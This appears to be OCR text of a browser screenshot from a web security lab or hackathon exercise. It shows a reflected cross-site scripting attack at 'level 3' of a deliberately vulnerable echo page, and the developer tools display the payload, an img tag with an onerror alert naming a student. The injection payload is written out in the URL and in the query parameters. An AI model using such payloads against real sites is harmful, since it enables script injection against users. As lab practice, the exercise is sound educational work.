 Activities
Feb 4 17:25
waph-hackathon.eastus.
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level3/echo.php?input=<img%20src=""%20onerror="alert(%27level%203%2...
...-hackathon.eastus.cloudapp.azure.com says
level 3 hack by Divyani Jain
OK
Elements Console Memory Sources Network Performance Application Security Lighthouse Recorder Performance insights 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms
Name Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cimg%20src=%22%22%20one...
Query String Parameters view source view URL-encoded
input: <img src="" onerror="alert('level 3 hack by Divyani Jain')">
1 requests 264 B transferred 60 B resources Fi